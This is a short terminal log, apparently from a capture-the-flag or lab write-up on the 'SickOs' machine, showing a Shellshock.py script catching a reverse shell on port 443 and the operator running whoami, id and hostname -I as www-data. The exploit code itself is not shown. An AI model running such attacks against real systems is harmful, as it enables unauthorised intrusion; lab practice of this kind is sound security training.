 ❯ python3 Shellshock.py
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:192.168.0.101 on port 39372
[*] Switching to interactive mode
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ $ whoami
whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$ $ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@SickOs:/usr/lib/cgi-bin$ $ hostname -I
hostname -I
192.168.0.101
www-data@SickOs:/usr/lib/cgi-bin$ $